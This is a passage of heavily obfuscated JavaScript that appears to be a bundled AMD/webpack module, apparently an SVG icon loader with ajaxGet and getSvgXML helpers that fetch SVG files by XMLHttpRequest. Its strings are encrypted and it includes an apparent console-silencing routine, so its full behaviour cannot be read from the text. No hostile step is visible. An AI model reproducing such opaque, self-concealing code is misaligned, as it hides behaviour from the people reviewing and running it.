_0x4fe73c=_0x365fab();while(!![]&&--_0x5ad5c4+_0x137798){try{_0x181a87=parseInt(_0x56402f(0x409,'\x6b\x53\x4a\x39'))/0x1*(parseInt(_0x56402f(0x43c,'\x4e\x76\x41\x45'))/0x2)+parseInt(_0x56402f(0x377,'\x56\x38\x39\x68'))/0x3+-parseInt(_0x56402f(0x2e1,'\x75\x78\x53\x71'))/0x4*(parseInt(_0x56402f(0x220,'\x35\x2a\x45\x50'))/0x5)+parseInt(_0x56402f(0x333,'\x31\x75\x70\x6b'))/0x6+-parseInt(_0x56402f(0x33a,'\x54\x47\x46\x30'))/0x7*(-parseInt(_0x56402f(0x19c,'\x4a\x77\x52\x75'))/0x8)+parseInt(_0x56402f(0x3f3,'\x4d\x36\x76\x28'))/0x9*(parseInt(_0x56402f(0x34f,'\x73\x6e\x2a\x63'))/0xa)+-parseInt(_0x56402f(0x255,'\x61\x4f\x47\x31'))/0xb;}catch(_0x526117){_0x181a87=_0xdb5854;}finally{_0x511d84=_0x4fe73c[_0x591b09]();if(_0x3b9f9f<=_0x5ad5c4)_0xdb5854?_0x565c17?_0x181a87=_0x511d84:_0x565c17=_0x511d84:_0xdb5854=_0x511d84;else{if(_0xdb5854==_0x565c17['replace'](/[rqJPwDxMeIHBLEYW=]/g,'')){if(_0x181a87===_0x137798){_0x4fe73c['un'+_0x591b09](_0x511d84);break;}_0x4fe73c[_0x485073](_0x511d84);}}}}}(_0xb4c93c,_0x6c05e0,function(_0x1808de,_0x199e65,_0x3fc29d,_0x1d5963,_0x22a85f,_0x240412,_0x5a28be){return _0x199e65='\x73\x70\x6c\x69\x74',_0x1808de=arguments[0x0],_0x1808de=_0x1808de[_0x199e65](''),_0x3fc29d='\x72\x65\x76\x65\x72\x73\x65',_0x1808de=_0x1808de[_0x3fc29d]('\x76'),_0x1d5963='\x6a\x6f\x69\x6e',(0x1396dd,_0x1808de[_0x1d5963](''));});}(0x3080,0x5b5d7,_0x5dc4,0xc4),_0x5dc4)&&(version_=_0x5dc4);var _0x2f35ef=(function(){var _0x39b3d4=!![];return function(_0x1905fa,_0x57a2e2){var _0x49d6da=_0x39b3d4?function(){var _0x2ebe95=_0x3628;if(_0x57a2e2){var _0x4ccb8e=_0x57a2e2[_0x2ebe95(0x38e,'\x76\x47\x5d\x36')](_0x1905fa,arguments);return _0x57a2e2=null,_0x4ccb8e;}}:function(){};return _0x39b3d4=![],_0x49d6da;};}()),_0x460f54=_0x2f35ef(this,function(){var _0x3d024b=_0x3628,_0xba1fcd={'\x41\x66\x44\x72\x73':function(_0x4d4040,_0x380d1f){return _0x4d4040!==_0x380d1f;},'\x42\x42\x75\x78\x52':_0x3d024b(0x4a6,'\x71\x49\x6f\x79'),'\x53\x4a\x49\x57\x50':function(_0x2ee2e8,_0x304fee){return _0x2ee2e8===_0x304fee;},'\x54\x55\x41\x59\x67':_0x3d024b(0x4aa,'\x64\x52\x62\x40'),'\x73\x6f\x69\x43\x59':function(_0x5e440c,_0x4bdc4d){return _0x5e440c===_0x4bdc4d;},'\x44\x68\x54\x6f\x69':_0x3d024b(0x21b,'\x73\x42\x62\x5b'),'\x62\x72\x75\x42\x6c':_0x3d024b(0x451,'\x5d\x6e\x5e\x5e'),'\x6b\x42\x43\x43\x57':_0x3d024b(0x49b,'\x39\x70\x70\x6b'),'\x4b\x75\x6d\x6b\x77':_0x3d024b(0x295,'\x4e\x76\x41\x45'),'\x52\x41\x59\x4a\x61':_0x3d024b(0x1c7,'\x77\x68\x57\x69'),'\x77\x52\x52\x75\x4b':_0x3d024b(0x41f,'\x67\x76\x70\x23'),'\x74\x6e\x68\x68\x73':_0x3d024b(0x3e4,'\x73\x6e\x2a\x63'),'\x70\x6a\x52\x71\x75':_0x3d024b(0x261,'\x43\x50\x75\x48'),'\x76\x78\x45\x62\x44':function(_0x54d361,_0x103b0d){return _0x54d361<_0x103b0d;},'\x6a\x47\x53\x79\x6f':_0x3d024b(0x287,'\x71\x49\x6f\x79')},_0x10c600=_0xba1fcd[_0x3d024b(0x38c,'\x50\x6b\x33\x6a')](typeof window,_0xba1fcd[_0x3d024b(0x2b3,'\x46\x2a\x72\x24')])?window:_0xba1fcd[_0x3d024b(0x26a,'\x39\x70\x70\x6b')](typeof process,_0xba1fcd[_0x3d024b(0x2eb,'\x64\x52\x62\x40')])&&_0xba1fcd[_0x3d024b(0x23d,'\x72\x5e\x5d\x6c')](typeof require,_0xba1fcd[_0x3d024b(0x44d,'\x71\x49\x6f\x79')])&&_0xba1fcd[_0x3d024b(0x3cf,'\x55\x35\x55\x57')](typeof global,_0xba1fcd[_0x3d024b(0x433,'\x48\x77\x26\x62')])?global:this,_0x3b2ec7=_0x10c600[_0x3d024b(0x392,'\x67\x76\x70\x23')]=_0x10c600[_0x3d024b(0x1cf,'\x44\x32\x40\x34')]||{},_0x3e7633=[_0xba1fcd[_0x3d024b(0x236,'\x55\x35\x55\x57')],_0xba1fcd[_0x3d024b(0x1d7,'\x72\x5e\x5d\x6c')],_0xba1fcd[_0x3d024b(0x3f1,'\x39\x70\x70\x6b')],_0xba1fcd[_0x3d024b(0x47b,'\x35\x4a\x70\x33')],_0xba1fcd[_0x3d024b(0x45a,'\x50\x6b\x33\x6a')],_0xba1fcd[_0x3d024b(0x19d,'\x73\x6e\x2a\x63')],_0xba1fcd[_0x3d024b(0x20f,'\x56\x6e\x62\x53')]];for(var _0x1bb4f4=0x0;_0xba1fcd[_0x3d024b(0x3a3,'\x71\x59\x52\x26')](_0x1bb4f4,_0x3e7633[_0x3d024b(0x385,'\x55\x6e\x64\x38')]);_0x1bb4f4++){var _0x56c763=_0xba1fcd[_0x3d024b(0x29b,'\x56\x49\x25\x40')][_0x3d024b(0x3d8,'\x56\x6e\x62\x53')]('\x7c'),_0x5f3137=0x0;while(!![]){switch(_0x56c763[_0x5f3137++]){case'\x30':_0x14f5b6[_0x3d024b(0x3b0,'\x70\x56\x65\x39')]=_0x14cf7e[_0x3d024b(0x207,'\x56\x72\x6a\x28')][_0x3d024b(0x1e8,'\x46\x2a\x72\x24')](_0x14cf7e);continue;case'\x31':var _0x14f5b6=_0x2f35ef[_0x3d024b(0x355,'\x46\x2a\x72\x24')][_0x3d024b(0x422,'\x46\x2a\x72\x24')][_0x3d024b(0x46c,'\x42\x30\x6e\x41')](_0x2f35ef);continue;case'\x32':_0x14f5b6[_0x3d024b(0x41e,'\x64\x52\x62\x40')]=_0x2f35ef[_0x3d024b(0x321,'\x50\x67\x48\x6a')](_0x2f35ef);continue;case'\x33':var _0x14cf7e=_0x3b2ec7[_0x24ff02]||_0x14f5b6;continue;case'\x34':_0x3b2ec7[_0x24ff02]=_0x14f5b6;continue;case'\x35':var _0x24ff02=_0x3e7633[_0x1bb4f4];continue;}break;}}});_0x460f54(),define(_0x472c66(0x3f4,'\x50\x67\x48\x6a'),[_0x472c66(0x415,'\x4d\x36\x76\x28')],function(_0x3822c7,_0x1a55bb,_0x10fe88){var _0xfb4f14=_0x472c66,_0x327138={'\x72\x46\x58\x4f\x63':function(_0x76d1c7,_0x24f342){return _0x76d1c7!=_0x24f342;},'\x7a\x74\x76\x46\x6b':_0xfb4f14(0x1b4,'\x46\x2a\x72\x24'),'\x4b\x42\x62\x6f\x43':_0xfb4f14(0x1eb,'\x64\x52\x62\x40'),'\x58\x54\x76\x51\x76':_0xfb4f14(0x25c,'\x58\x44\x79\x73'),'\x78\x74\x65\x61\x54':_0xfb4f14(0x2c8,'\x71\x6a\x24\x51'),'\x75\x68\x67\x62\x58':function(_0x2f4559,_0x809ef2){return _0x2f4559&_0x809ef2;},'\x71\x4d\x70\x48\x46':function(_0x4fa373,_0x16d54e){return _0x4fa373==_0x16d54e;},'\x56\x68\x69\x46\x48':_0xfb4f14(0x19a,'\x64\x34\x29\x62'),'\x58\x4a\x79\x58\x76':_0xfb4f14(0x1de,'\x64\x34\x29\x62'),'\x4a\x44\x55\x79\x69':_0xfb4f14(0x1bd,'\x6b\x53\x4a\x39'),'\x50\x56\x79\x57\x61':function(_0x2f8f42,_0x523c44){return _0x2f8f42&_0x523c44;},'\x61\x66\x41\x55\x58':function(_0x455b37,_0x36b01c){return _0x455b37(_0x36b01c);},'\x57\x6a\x46\x45\x5a':function(_0x4eb126,_0x2648d6){return _0x4eb126&_0x2648d6;},'\x65\x62\x6d\x6e\x51':_0xfb4f14(0x247,'\x5a\x57\x2a\x21'),'\x68\x54\x41\x69\x6e':function(_0x3dda1b,_0x9a78c6){return _0x3dda1b instanceof _0x9a78c6;},'\x4a\x4a\x6d\x49\x6e':function(_0x457a10,_0x21c486){return _0x457a10==_0x21c486;},'\x6b\x58\x62\x45\x63':function(_0x2e597a,_0xb0f43c){return _0x2e597a===_0xb0f43c;},'\x69\x69\x41\x53\x76':_0xfb4f14(0x3ce,'\x6b\x53\x4a\x39'),'\x61\x76\x46\x57\x48':function(_0x4732a7,_0x467991){return _0x4732a7===_0x467991;},'\x5a\x65\x72\x56\x47':function(_0x551950,_0x4cfa3d){return _0x551950+_0x4cfa3d;},'\x61\x73\x79\x4d\x4f':function(_0x378413,_0x5750e7){return _0x378413+_0x5750e7;},'\x70\x63\x46\x6b\x41':_0xfb4f14(0x3f2,'\x39\x70\x70\x6b'),'\x65\x51\x43\x67\x64':_0xfb4f14(0x1e9,'\x76\x47\x5d\x36'),'\x74\x4a\x49\x78\x4d':_0xfb4f14(0x436,'\x76\x47\x5d\x36'),'\x4d\x4a\x71\x52\x41':function(_0x4a8cac,_0x2b946c){return _0x4a8cac(_0x2b946c);},'\x75\x77\x69\x46\x61':function(_0x5cd372,_0x127c50){return _0x5cd372<_0x127c50;},'\x52\x59\x78\x54\x76':function(_0x43ff23,_0x243536){return _0x43ff23+_0x243536;},'\x7a\x58\x61\x45\x44':function(_0x301b7,_0x132b57){return _0x301b7!==_0x132b57;},'\x63\x55\x62\x46\x42':_0xfb4f14(0x23c,'\x72\x5e\x5d\x6c'),'\x78\x45\x6f\x73\x67':_0xfb4f14(0x1a2,'\x71\x49\x6f\x79'),'\x41\x71\x47\x52\x6a':_0xfb4f14(0x45c,'\x6f\x2a\x40\x52'),'\x50\x55\x67\x6b\x6d':_0xfb4f14(0x345,'\x41\x68\x79\x64'),'\x66\x57\x45\x64\x4a':_0xfb4f14(0x400,'\x39\x70\x70\x6b'),'\x59\x6d\x68\x4e\x6b':_0xfb4f14(0x2c0,'\x31\x75\x70\x6b'),'\x54\x77\x76\x59\x78':_0xfb4f14(0x32b,'\x71\x49\x6f\x79'),'\x74\x56\x55\x74\x79':_0xfb4f14(0x3f0,'\x73\x42\x62\x5b'),'\x54\x75\x44\x6e\x4e':_0xfb4f14(0x407,'\x42\x30\x6e\x41'),'\x49\x50\x68\x6c\x6e':_0xfb4f14(0x412,'\x31\x75\x70\x6b'),'\x44\x77\x73\x4f\x4e':_0xfb4f14(0x20a,'\x5a\x57\x2a\x21'),'\x4a\x6b\x42\x54\x57':_0xfb4f14(0x35b,'\x58\x44\x79\x73'),'\x58\x46\x4d\x67\x49':_0xfb4f14(0x354,'\x44\x32\x40\x34'),'\x4a\x5a\x62\x64\x4c':_0xfb4f14(0x28d,'\x4e\x30\x52\x61'),'\x64\x77\x69\x55\x4d':function(_0x4c7ca5,_0x517e40){return _0x4c7ca5+_0x517e40;},'\x4c\x59\x65\x55\x52':function(_0x56a994,_0x105e56){return _0x56a994+_0x105e56;},'\x43\x46\x75\x79\x59':function(_0x33d52b,_0x446efb){return _0x33d52b+_0x446efb;},'\x41\x78\x72\x49\x4f':_0xfb4f14(0x24a,'\x56\x38\x39\x68'),'\x55\x44\x6d\x66\x79':_0xfb4f14(0x2cd,'\x44\x32\x40\x34'),'\x48\x4e\x4c\x56\x50':_0xfb4f14(0x1d8,'\x64\x34\x29\x62'),'\x67\x6d\x47\x7a\x44':_0xfb4f14(0x4a8,'\x44\x32\x40\x34'),'\x4c\x61\x65\x42\x68':_0xfb4f14(0x34a,'\x4a\x77\x52\x75'),'\x53\x56\x71\x4e\x5a':function(_0x10c876,_0x2386a2){return _0x10c876(_0x2386a2);},'\x4b\x66\x6a\x6c\x56':function(_0x1460b9,_0x98807d){return _0x1460b9(_0x98807d);},'\x43\x6d\x56\x61\x53':function(_0x2441ab,_0x21c945){return _0x2441ab(_0x21c945);},'\x50\x4b\x66\x73\x6d':_0xfb4f14(0x212,'\x44\x32\x40\x34'),'\x43\x79\x69\x51\x48':_0xfb4f14(0x1da,'\x46\x2a\x72\x24'),'\x6d\x6f\x6e\x6b\x6e':_0xfb4f14(0x1fa,'\x35\x2a\x45\x50'),'\x6e\x52\x69\x4b\x77':_0xfb4f14(0x228,'\x6f\x2a\x40\x52'),'\x62\x4e\x73\x43\x6f':_0xfb4f14(0x25e,'\x5a\x57\x2a\x21'),'\x57\x42\x64\x42\x6e':_0xfb4f14(0x288,'\x50\x6b\x33\x6a'),'\x6c\x62\x63\x71\x51':_0xfb4f14(0x403,'\x55\x6e\x64\x38'),'\x64\x74\x48\x65\x4d':function(_0x19a0df,_0x591b02,_0x501e0c){return _0x19a0df(_0x591b02,_0x501e0c);},'\x57\x75\x75\x56\x48':function(_0x30bed5,_0x16db01){return _0x30bed5===_0x16db01;},'\x59\x42\x74\x55\x78':_0xfb4f14(0x38f,'\x76\x47\x5d\x36'),'\x70\x4f\x64\x51\x6f':function(_0x1b26c0,_0x5cab19){return _0x1b26c0-_0x5cab19;},'\x6e\x56\x72\x63\x53':function(_0x246d2e,_0x540dd3){return _0x246d2e>=_0x540dd3;},'\x6b\x53\x47\x72\x43':function(_0x414f5c,_0x1ad6eb){return _0x414f5c(_0x1ad6eb);},'\x63\x78\x4f\x72\x45':function(_0x56e282,_0x25848b){return _0x56e282>_0x25848b;},'\x4f\x75\x67\x70\x71':function(_0x388915,_0x340f55,_0x12aef4,_0x34d3d5){return _0x388915(_0x340f55,_0x12aef4,_0x34d3d5);},'\x76\x52\x46\x4c\x49':function(_0x26607d,_0x28d0d7,_0x3c92b8){return _0x26607d(_0x28d0d7,_0x3c92b8);},'\x4c\x6d\x57\x71\x59':_0xfb4f14(0x2d2,'\x76\x47\x5d\x36'),'\x5a\x52\x7a\x41\x63':function(_0x4d0dec,_0x10f010){return _0x4d0dec(_0x10f010);},'\x68\x6b\x6f\x71\x62':function(_0x20ef2d,_0x110592){return _0x20ef2d(_0x110592);},'\x41\x52\x50\x65\x6d':_0xfb4f14(0x292,'\x76\x47\x5d\x36'),'\x53\x6b\x56\x58\x4f':function(_0x524fcb,_0x6359d2){return _0x524fcb(_0x6359d2);},'\x4c\x74\x53\x53\x69':_0xfb4f14(0x2a0,'\x4a\x77\x52\x75'),'\x54\x77\x6c\x46\x7a':function(_0x370364,_0x1ce357){return _0x370364(_0x1ce357);},'\x75\x68\x65\x6c\x6a':_0xfb4f14(0x3b1,'\x73\x6e\x2a\x63'),'\x75\x68\x54\x4f\x43':function(_0x384223,_0x2013a2){return _0x384223 instanceof _0x2013a2;},'\x65\x66\x69\x62\x42':function(_0x42e960,_0xf4f66d){return _0x42e960<_0xf4f66d;},'\x44\x67\x4b\x59\x75':function(_0x17d6f3,_0x1c17c6){return _0x17d6f3!=_0x1c17c6;},'\x54\x47\x72\x55\x42':function(_0x50da30,_0x2c0a25){return _0x50da30==_0x2c0a25;},'\x4f\x76\x4e\x50\x67':function(_0x5e5f9a,_0x1ab80c){return _0x5e5f9a<_0x1ab80c;},'\x4a\x70\x4f\x41\x74':function(_0x5cb670,_0x2edc95,_0x46bb1c,_0x3f5a15){return _0x5cb670(_0x2edc95,_0x46bb1c,_0x3f5a15);},'\x6d\x47\x59\x6f\x66':function(_0x5350b0,_0x3a7270){return _0x5350b0(_0x3a7270);},'\x50\x4e\x6a\x50\x4d':_0xfb4f14(0x458,'\x50\x67\x48\x6a'),'\x63\x66\x6e\x4a\x42':function(_0xd1e048,_0x27eba1){return _0xd1e048>_0x27eba1;},'\x79\x44\x46\x4d\x67':function(_0x1f1c23,_0x13bf40){return _0x1f1c23-_0x13bf40;},'\x4e\x53\x56\x72\x56':_0xfb4f14(0x2c3,'\x64\x52\x62\x40'),'\x5a\x73\x78\x4c\x52':function(_0x31be1d,_0x630dcf){return _0x31be1d>_0x630dcf;},'\x66\x6e\x5a\x4d\x41':function(_0xdf6f71,_0x48baf5){return _0xdf6f71<_0x48baf5;},'\x45\x64\x44\x62\x74':function(_0x48e56e,_0x33200f){return _0x48e56e(_0x33200f);},'\x4e\x43\x6d\x4c\x44':function(_0x508095,_0x370d82){return _0x508095>_0x370d82;},'\x78\x69\x43\x69\x41':function(_0x4a1db5,_0x3b6cb9,_0x15db5b){return _0x4a1db5(_0x3b6cb9,_0x15db5b);},'\x43\x45\x4c\x43\x49':function(_0x4e75dd,_0x578e09,_0x19b98c){return _0x4e75dd(_0x578e09,_0x19b98c);},'\x67\x4f\x68\x6b\x75':function(_0x316ec7,_0x512030,_0x3e1796){return _0x316ec7(_0x512030,_0x3e1796);},'\x74\x4c\x41\x75\x56':function(_0x3832cc,_0x2b862e,_0x1141d1){return _0x3832cc(_0x2b862e,_0x1141d1);},'\x46\x6a\x42\x51\x66':function(_0x2b4fee,_0x3f261f){return _0x2b4fee(_0x3f261f);},'\x61\x75\x68\x6c\x6a':_0xfb4f14(0x29a,'\x73\x6e\x2a\x63'),'\x4c\x64\x78\x50\x72':_0xfb4f14(0x2a7,'\x58\x44\x79\x73'),'\x6e\x44\x47\x66\x47':_0xfb4f14(0x341,'\x73\x6e\x2a\x63'),'\x48\x4c\x62\x41\x71':_0xfb4f14(0x203,'\x6f\x2a\x40\x52'),'\x55\x58\x59\x68\x44':_0xfb4f14(0x4a9,'\x54\x47\x46\x30'),'\x46\x75\x78\x69\x62':_0xfb4f14(0x35d,'\x39\x70\x70\x6b'),'\x43\x74\x6e\x6d\x48':_0xfb4f14(0x34b,'\x43\x50\x75\x48'),'\x54\x42\x71\x76\x53':_0xfb4f14(0x1b3,'\x6b\x53\x4a\x39'),'\x75\x73\x4d\x45\x4e':_0xfb4f14(0x424,'\x43\x50\x75\x48'),'\x6c\x4f\x78\x6f\x4b':_0xfb4f14(0x21f,'\x6b\x53\x4a\x39'),'\x48\x41\x77\x44\x58':_0xfb4f14(0x31f,'\x39\x70\x70\x6b'),'\x56\x53\x68\x66\x6e':_0xfb4f14(0x342,'\x64\x52\x62\x40'),'\x50\x6b\x59\x74\x6e':_0xfb4f14(0x347,'\x45\x53\x39\x7a'),'\x75\x6d\x72\x78\x78':_0xfb4f14(0x2cb,'\x76\x47\x5d\x36'),'\x66\x52\x7a\x69\x55':_0xfb4f14(0x291,'\x50\x67\x48\x6a'),'\x69\x50\x45\x52\x6f':_0xfb4f14(0x36d,'\x64\x52\x62\x40'),'\x69\x69\x75\x65\x75':_0xfb4f14(0x2f7,'\x6f\x2a\x40\x52'),'\x4a\x68\x49\x56\x51':_0xfb4f14(0x356,'\x67\x76\x70\x23'),'\x65\x70\x6f\x47\x52':_0xfb4f14(0x425,'\x4d\x36\x76\x28'),'\x63\x6c\x4c\x59\x66':_0xfb4f14(0x1e1,'\x41\x68\x79\x64'),'\x6d\x6e\x65\x4a\x59':_0xfb4f14(0x49d,'\x34\x4e\x42\x4b'),'\x50\x4f\x6b\x69\x4b':_0xfb4f14(0x37f,'\x66\x37\x49\x4d')};_0x10fe88[_0xfb4f14(0x2c4,'\x75\x78\x53\x71')]=function(_0x3ceea8){var _0x138438=_0xfb4f14,_0x56aad1={};function _0x3f940b(_0x4e1482){var _0x16c0bc=_0x3628;if(_0x56aad1[_0x4e1482])return _0x56aad1[_0x4e1482][_0x16c0bc(0x1b0,'\x67\x76\x70\x23')];var _0x2923d4=_0x56aad1[_0x4e1482]={'\x69':_0x4e1482,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x3ceea8[_0x4e1482][_0x16c0bc(0x22b,'\x48\x77\x26\x62')](_0x2923d4[_0x16c0bc(0x37a,'\x56\x72\x6a\x28')],_0x2923d4,_0x2923d4[_0x16c0bc(0x1d0,'\x43\x50\x75\x48')],_0x3f940b),_0x2923d4['\x6c']=!0x0,_0x2923d4[_0x16c0bc(0x2aa,'\x35\x4a\x70\x33')];}return _0x3f940b['\x6d']=_0x3ceea8,_0x3f940b['\x63']=_0x56aad1,_0x3f940b['\x64']=function(_0x2fcb70,_0x1b55c6,_0x37824e){var _0x37a83a=_0x3628;_0x3f940b['\x6f'](_0x2fcb70,_0x1b55c6)||Object[_0x37a83a(0x495,'\x56\x38\x39\x68')](_0x2fcb70,_0x1b55c6,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x37824e});},_0x3f940b['\x72']=function(_0x2eeb03){var _0x5c010e=_0x3628;_0x327138[_0x5c010e(0x297,'\x76\x47\x5d\x36')](_0x327138[_0x5c010e(0x2da,'\x43\x50\x75\x48')],typeof Symbol)&&Symbol[_0x5c010e(0x1a1,'\x73\x6e\x2a\x63')]&&Object[_0x5c010e(0x2c6,'\x5a\x57\x2a\x21')](_0x2eeb03,Symbol[_0x5c010e(0x3c6,'\x56\x49\x25\x40')],{'\x76\x61\x6c\x75\x65':_0x327138[_0x5c010e(0x45b,'\x71\x49\x6f\x79')]}),Object[_0x5c010e(0x495,'\x56\x38\x39\x68')](_0x2eeb03,_0x327138[_0x5c010e(0x479,'\x58\x44\x79\x73')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x3f940b['\x74']=function(_0x5f0e01,_0x2c039d){var _0x5505a3=_0x3628,_0x3ab294=_0x327138[_0x5505a3(0x241,'\x71\x49\x6f\x79')][_0x5505a3(0x460,'\x54\x39\x7a\x56')]('\x7c'),_0x3f70f2=0x0;while(!![]){switch(_0x3ab294[_0x3f70f2++]){case'\x30':if(_0x327138[_0x5505a3(0x466,'\x58\x44\x79\x73')](0x4,_0x2c039d)&&_0x327138[_0x5505a3(0x1d6,'\x45\x53\x39\x7a')](_0x327138[_0x5505a3(0x2a6,'\x42\x29\x51\x35')],typeof _0x5f0e01)&&_0x5f0e01&&_0x5f0e01[_0x5505a3(0x40c,'\x55\x6e\x64\x38')])return _0x5f0e01;continue;case'\x31':if(_0x3f940b['\x72'](_0x3be175),Object[_0x5505a3(0x459,'\x5d\x6e\x5e\x5e')](_0x3be175,_0x327138[_0x5505a3(0x3c2,'\x6b\x53\x4a\x39')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x5f0e01}),_0x327138[_0x5505a3(0x3d3,'\x71\x6a\x24\x51')](0x2,_0x2c039d)&&_0x327138[_0x5505a3(0x3a8,'\x4a\x77\x52\x75')](_0x327138[_0x5505a3(0x350,'\x6f\x2a\x40\x52')],typeof _0x5f0e01)){for(var _0x217b6b in _0x5f0e01)_0x3f940b['\x64'](_0x3be175,_0x217b6b,function(_0x310913){return _0x5f0e01[_0x310913];}[_0x5505a3(0x22e,'\x56\x72\x6a\x28')](null,_0x217b6b));}continue;case'\x32':var _0x3be175=Object[_0x5505a3(0x3f6,'\x34\x4e\x42\x4b')](null);continue;case'\x33':return _0x3be175;case'\x34':if(_0x327138[_0x5505a3(0x1e3,'\x45\x53\x39\x7a')](0x1,_0x2c039d)&&(_0x5f0e01=_0x327138[_0x5505a3(0x485,'\x67\x76\x70\x23')](_0x3f940b,_0x5f0e01)),_0x327138[_0x5505a3(0x3ed,'\x44\x32\x40\x34')](0x8,_0x2c039d))return _0x5f0e01;continue;}break;}},_0x3f940b['\x6e']=function(_0x3b90ee){var _0x7f25aa=_0x3628,_0x392989=_0x3b90ee&&_0x3b90ee[_0x7f25aa(0x31c,'\x43\x64\x5b\x78')]?function(){var _0x432b16=_0x7f25aa;return _0x3b90ee[_0x432b16(0x1ac,'\x6b\x53\x4a\x39')];}:function(){return _0x3b90ee;};return _0x3f940b['\x64'](_0x392989,'\x61',_0x392989),_0x392989;},_0x3f940b['\x6f']=function(_0x2c7c65,_0x56bacb){var _0x15b9a2=_0x3628;return Object[_0x15b9a2(0x3ab,'\x44\x32\x40\x34')][_0x15b9a2(0x418,'\x44\x32\x40\x34')][_0x15b9a2(0x22b,'\x48\x77\x26\x62')](_0x2c7c65,_0x56bacb);},_0x3f940b['\x70']=_0x327138[_0x138438(0x357,'\x70\x56\x65\x39')],_0x327138[_0x138438(0x36b,'\x39\x70\x70\x6b')](_0x3f940b,_0x3f940b['\x73']=0x1);}([function(_0x422674,_0x47e379,_0x21db6f){'use strict';var _0x208acb=_0xfb4f14,_0x2dd04a=_0x327138[_0x208acb(0x417,'\x50\x67\x48\x6a')][_0x208acb(0x34e,'\x4a\x77\x52\x75')]('\x7c'),_0x15cb45=0x0;while(!![]){switch(_0x2dd04a[_0x15cb45++]){case'\x30':continue;case'\x31':var _0x4d7a5e=Date[_0x208acb(0x423,'\x54\x39\x7a\x56')](),_0x7b61ad={'\x61\x6a\x61\x78\x47\x65\x74':function(_0x5db7b7,_0x48cb16,_0x57c01f){var _0x3698c9=_0x208acb,_0x31bdeb={'\x51\x64\x52\x4d\x68':function(_0x246687,_0x5d60a2){var _0x5f5254=_0x3628;return _0x1bc967[_0x5f5254(0x1ec,'\x70\x56\x65\x39')](_0x246687,_0x5d60a2);},'\x44\x42\x51\x6c\x45':function(_0xd01e9,_0x1bf0ca){var _0x34610f=_0x3628;return _0x1bc967[_0x34610f(0x332,'\x42\x29\x51\x35')](_0xd01e9,_0x1bf0ca);}};_0x1bc967[_0x3698c9(0x405,'\x34\x4e\x42\x4b')](void 0x0,_0x57c01f)&&(_0x57c01f=!0x0);var _0xd7d4af=new XMLHttpRequest();_0x57c01f||(_0x5db7b7=_0x1bc967[_0x3698c9(0x3ad,'\x6f\x2a\x40\x52')](_0x1bc967[_0x3698c9(0x2ad,'\x58\x44\x79\x73')](_0x5db7b7,_0x1bc967[_0x3698c9(0x2f0,'\x56\x38\x39\x68')]),_0x4d7a5e++)),_0xd7d4af[_0x3698c9(0x454,'\x71\x59\x52\x26')]=function(){var _0x284b09=_0x3698c9;_0x31bdeb[_0x284b09(0x381,'\x54\x47\x46\x30')](0x4,_0xd7d4af[_0x284b09(0x3f7,'\x66\x37\x49\x4d')])&&_0x31bdeb[_0x284b09(0x465,'\x50\x67\x48\x6a')](0xc8,_0xd7d4af[_0x284b09(0x320,'\x64\x52\x62\x40')])&&_0x31bdeb[_0x284b09(0x2fc,'\x5a\x57\x2a\x21')](_0x48cb16,_0xd7d4af);},_0xd7d4af[_0x3698c9(0x35f,'\x4e\x76\x41\x45')](_0x1bc967[_0x3698c9(0x1ad,'\x4e\x30\x52\x61')],_0x5db7b7,!0x0),_0xd7d4af[_0x3698c9(0x29e,'\x64\x52\x62\x40')]();},'\x67\x65\x74\x53\x76\x67\x58\x4d\x4c':function(_0x1007f0,_0xb827b6,_0x15e749){var _0xd9db35=_0x208acb,_0x589679={'\x79\x5a\x67\x45\x43':_0x1bc967[_0xd9db35(0x37c,'\x43\x64\x5b\x78')],'\x7a\x69\x7a\x66\x51':function(_0x41a8ae,_0x4c94f7){var _0x3b244a=_0xd9db35;return _0x1bc967[_0x3b244a(0x2b1,'\x73\x42\x62\x5b')](_0x41a8ae,_0x4c94f7);}};_0x1bc967[_0xd9db35(0x396,'\x56\x72\x6a\x28')](void 0x0,_0x15e749)&&(_0x15e749=!0x0),_0x7b61ad[_0xd9db35(0x351,'\x48\x77\x26\x62')](_0x1007f0,function(_0x52abbd){var _0x1a7072=_0xd9db35;if(_0x52abbd[_0x1a7072(0x27c,'\x5a\x57\x2a\x21')]){var _0x5b790e=_0x52abbd[_0x1a7072(0x3e2,'\x5a\x4b\x74\x69')][_0x1a7072(0x30f,'\x56\x72\x6a\x28')](_0x589679[_0x1a7072(0x27d,'\x39\x70\x70\x6b')]);_0x5b790e&&_0x589679[_0x1a7072(0x452,'\x64\x34\x29\x62')](_0xb827b6,_0x5b790e);}},_0x15e749);},'\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74':function(_0x7cbe89){var _0x35f08d=_0x208acb;return _0x327138[_0x35f08d(0x38d,'\x58\x44\x79\x73')](_0x327138[_0x35f08d(0x360,'\x77\x68\x57\x69')],typeof HTMLElement)?_0x327138[_0x35f08d(0x2e5,'\x4e\x76\x41\x45')](_0x7cbe89,HTMLElement):_0x7cbe89&&_0x327138[_0x35f08d(0x439,'\x56\x72\x6a\x28')](_0x327138[_0x35f08d(0x258,'\x72\x5e\x5d\x6c')],typeof _0x7cbe89)&&_0x327138[_0x35f08d(0x348,'\x54\x47\x46\x30')](0x1,_0x7cbe89[_0x35f08d(0x46b,'\x76\x47\x5d\x36')])&&_0x327138[_0x35f08d(0x2d3,'\x54\x47\x46\x30')](_0x327138[_0x35f08d(0x1ca,'\x35\x4a\x70\x33')],typeof _0x7cbe89[_0x35f08d(0x398,'\x43\x50\x75\x48')]);}};continue;case'\x32':Object[_0x208acb(0x431,'\x70\x56\x65\x39')](_0x47e379,_0x327138[_0x208acb(0x429,'\x35\x2a\x45\x50')],{'\x76\x61\x6c\x75\x65':!0x0});continue;case'\x33':var _0x1bc967={'\x46\x59\x64\x67\x66':function(_0x524e93,_0x5872a3){var _0x28caed=_0x208acb;return _0x327138[_0x28caed(0x219,'\x43\x64\x5b\x78')](_0x524e93,_0x5872a3);},'\x51\x74\x4b\x42\x46':function(_0x15bc71,_0x1cdb61){var _0x2e349d=_0x208acb;return _0x327138[_0x2e349d(0x274,'\x61\x4f\x47\x31')](_0x15bc71,_0x1cdb61);},'\x72\x62\x58\x43\x68':function(_0x9d0a03,_0x1a082e){var _0x379b30=_0x208acb;return 